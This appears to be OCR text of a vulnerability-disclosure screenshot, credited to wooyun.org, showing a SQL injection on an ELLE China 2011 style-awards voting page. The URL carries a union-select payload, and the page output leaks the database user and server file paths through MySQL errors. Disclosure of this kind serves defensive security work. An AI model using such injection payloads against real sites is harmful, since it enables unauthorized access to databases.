 http://www.ellechina.com/esa2011/interact_player.php?id=47+and+1=2+union+select+1,user(),3,4,5,6,7&type=4
ELLE
选手信息
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
ELLE ESA 2011
风格推手
历届ESA回顾
品牌风尚
精彩视频
CHINA
ELLE
STYLE
AWARDS
2011
IN ASSOCIATION WITH
H&M
风格推手
谁是你最想一睹风采的风格推手？
参与投票即有机会获得ELLE ESA入场邀请函，和时尚大师们面对面哦！
返回
vendor2@localhost
票数： 4票
立即投票
留 言
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource
in /var/www/virtual/ellechina.com/vendor2/esa2011/interact_player.php on line 119
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource
in /var/www/virtual/ellechina.com/vendor2/esa2011/interact_player.php on line 133
共计条记录 当前第1/ 0页 首页 上一页 下一页 尾页 转到 页 →转
2011.11.15
让我们向风格推手致敬
风格推手
由你来定
立即投票
参与投票赢得与时尚大师面对面的机会!
风格推手人气榜
服装设计师 NO.1 Donnatella Versace 503票
珠宝设计师 NO.1 童文威 468票
彩妆大师 NO.1 唐毅 475票
模特 NO.1 孙菲菲 451票
50%
0K/S
0K/S
www.wooyun.org